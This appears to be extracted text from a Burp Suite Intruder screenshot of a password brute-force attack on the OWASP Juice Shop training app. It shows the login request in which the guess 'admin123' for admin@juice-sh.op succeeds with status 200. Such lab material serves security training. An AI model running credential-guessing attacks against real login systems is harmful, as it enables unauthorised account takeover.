 Result 15589 | Intruder attack
Payload: admin123
Status code: 200
Length: 1752
Timer: 111
Previous
Next
Request Response
Pretty Raw Hex \n
1 POST /rest/user/login HTTP/1.1
2 Host: juice-shop.herokuapp.com
3 Cookie: language=en; welcomebanner_status=dismiss; cookieconsent_status=dismiss;
code-fixes-component-format=LineByLine; continueCode=
4 Content-Length: 51
5 Sec-Ch-Ua: "Chromium";v="127", "Not)A;Brand";v="99"
6 X-User-Email: jim@juice-sh.op
7 Sec-Ch-Ua-Mobile: ?0
8 Accept-Language: uk-UA
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/127.0.6533.100 Safari/537.36
10 Content-Type: application/json
11 Accept: application/json, text/plain, */*
12 Sec-Ch-Ua-Platform: "Windows"
13 Origin: https://juice-shop.herokuapp.com
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Dest: empty
17 Referer: https://juice-shop.herokuapp.com/
18 Accept-Encoding: gzip, deflate, br
19 Priority: u=1, i
20 Connection: keep-alive
21
22 {
"email":"admin@juice-sh.op",
"password":"admin123"
}
Search
0 highlights
m/